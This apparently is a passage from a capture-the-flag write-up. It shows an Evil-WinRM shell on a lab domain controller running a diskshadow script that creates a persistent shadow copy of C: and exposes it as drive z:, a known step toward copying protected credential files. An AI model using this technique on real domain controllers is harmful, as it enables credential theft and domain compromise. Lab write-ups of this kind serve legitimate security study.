 *Evil-WinRM* PS C:\Windows\temp\privesc> diskshadow.exe /s C:\Windows\temp\privesc\prueba.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  8/20/2022 3:09:16 AM
-> set context persistent nowriters
-> add volume c: alias guero
-> create
Alias guero for shadow ID {305a6173-9d08-40c4-a0b1-aff531469f01} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {aa875d19-27ae-46a9-b04a-04ecc2eede66} set as environment variable.
Querying all shadow copies with the shadow copy set ID {aa875d19-27ae-46a9-b04a-04ecc2eede66}
* Shadow copy ID = {305a6173-9d08-40c4-a0b1-aff531469f01} %guero%
- Shadow copy set: {aa875d19-27ae-46a9-b04a-04ecc2eede66} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 8/20/2022 3:09:19 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent No_Writers Differential
Number of shadow copies listed: 1
-> expose %guero% z:
-> %guero% = {305a6173-9d08-40c4-a0b1-aff531469f01}